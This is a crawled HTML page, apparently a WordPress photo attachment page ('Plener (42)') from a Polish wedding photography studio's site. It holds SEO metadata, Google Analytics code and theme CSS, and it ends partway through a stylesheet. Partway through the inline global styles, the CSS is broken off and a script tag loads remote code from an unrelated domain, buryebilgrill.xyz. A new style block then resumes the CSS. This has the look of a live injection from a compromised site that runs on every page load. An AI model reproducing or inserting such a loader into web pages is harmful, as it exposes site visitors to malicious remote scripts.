

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/?attachment_id=966
body_size: 24132
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plener (42) - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plener (42) - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/","url":"https://lollipopsstudio.pl/","name":"Plener (42) - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42.jpg","datePublished":"2018-10-30T19:11:52+00:00","dateModified":"2018-10-30T19:11:52+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"Plener (42)"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Plener (42) Kanał z komentarzami" href="https://lollipopsstudio.pl/?attachment_id=966/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/?attachment_id=966"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1768723725' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs 